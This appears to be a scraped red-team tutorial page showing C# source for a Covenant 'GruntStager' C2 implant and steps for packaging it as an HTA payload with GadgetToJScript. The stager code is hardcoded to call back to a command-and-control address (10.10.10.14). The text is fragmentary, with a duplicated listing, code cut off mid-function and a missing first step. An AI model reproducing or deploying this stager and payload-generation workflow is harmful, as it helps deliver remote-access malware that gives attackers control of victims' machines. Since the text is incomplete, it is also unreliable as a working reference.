 3xpl01tc0d3r
Graph
Data
Users
8 using System.Collections.Generic;
9 using System.Security.Cryptography;
10
11 namespace GruntStager
12 {
13 public class GruntStager
14 {
15 public GruntStager()
16 {
17 ExecuteStager();
18
Copy
namespace GruntStager
{
public class GruntStager
{
public GruntStager()
{
ExecuteStager();
}
[STAThread]
public static void Main(string[] args)
{
new GruntStager();
}
public static void Execute()
{
new GruntStager();
}
public void ExecuteStager()
{
try
{
List<string> CovenantURIs = @"http://10.10.10.14:80".Split(',').ToList();
string CovenantCertHash = @"";
Step 2) Copy the payload.txt file in the directory where GadgetToJScript.exe is placed.
Step 3) Execute GadgetToJScript.exe to generate HTA payload for covenant grunt.
Required parameters:
-w : This parameter is used to specify the scriptType (js , vbs, vba or hta)
-o : This parameter is used to specify the output filename without file extension